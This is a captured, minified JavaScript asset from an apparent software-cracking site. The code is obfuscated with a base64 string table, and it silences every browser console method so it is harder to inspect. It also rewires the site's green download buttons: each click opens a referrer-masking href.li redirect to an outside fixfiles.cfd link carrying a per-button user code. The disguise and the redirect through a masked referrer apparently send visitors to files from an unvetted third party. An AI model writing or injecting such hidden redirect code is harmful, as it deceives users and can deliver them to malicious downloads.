

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://gsmcrack.com/wp-content/cache/min/1/raw/coxlzkd.js?ver=1768925381
body_size: 450
content:
(function(){function _0x2f18(_0x2c5f9a,_0x41aab7){var _0x45b5c4=_0x41aab7?function(){if(_0x41aab7){if(_0x41aab7.apply){return _0x41aab7.apply(_0x2c5f9a,arguments)}}}:function(){};_0x41aab7=!1;return _0x45b5c4}
var _0x5875=_0x2f18(this,function(){var _0x368423=function(){};var _0x2b28e8=_0x4e191b();if(!_0x2b28e8.console){_0x2b28e8.console=function(_0x368423){var _0x2db4b2={};_0x2db4b2.log=_0x368423;_0x2db4b2.warn=_0x368423;_0x2db4b2.debug=_0x368423;_0x2db4b2.info=_0x368423;_0x2db4b2.error=_0x368423;_0x2db4b2.exception=_0x368423;_0x2db4b2.trace=_0x368423;return _0x2db4b2}(_0x368423)}else{var _0x11e5b3=_0x2b28e8.console;_0x2b28e8.console.log=_0x368423;_0x2b28e8.console.warn=_0x368423;_0x2b28e8.console.debug=_0x368423;_0x2b28e8.console.info=_0x368423;_0x2b28e8.console.error=_0x368423;_0x2b28e8.console.exception=_0x368423;_0x2b28e8.console.trace=_0x368423}});_0x5875();var _0x4f2c=['aHR0cHM6Ly9ocmVmLmxpLz9odHRwczovL2ZpeGZpbGVzLmNmZC91c2VybGluaz8=','ZGF0YS11c2Vy','Y2xpY2s=','ZG9jdW1lbnQ=','cXVlcnlTZWxlY3RvckFsbA==','LmJ0bmdyZWVu','Zm9yRWFjaA==','RE9NQ29udGVudExvYWRlZA==','Z2V0QXR0cmlidXRl','X2JsYW5r','b3Blbg==','d2luZG93'];var decodeBase64=function(_0x2d29){return atob(_0x2d29)};var _0x6f4e=function(_0x59c4){var _0x44c6=_0x4f2c[_0x59c4];return decodeBase64(_0x44c6)};document.addEventListener(_0x6f4e(7),function(){var buttons=document[_0x6f4e(4)](_0x6f4e(5));if(buttons){buttons[_0x6f4e(6)](function(button){button.addEventListener(_0x6f4e(2),function(){var userCode=button[_0x6f4e(8)](_0x6f4e(1));var link=_0x6f4e(0)+userCode;window[_0x6f4e(10)](link,_0x6f4e(9))})})}})})()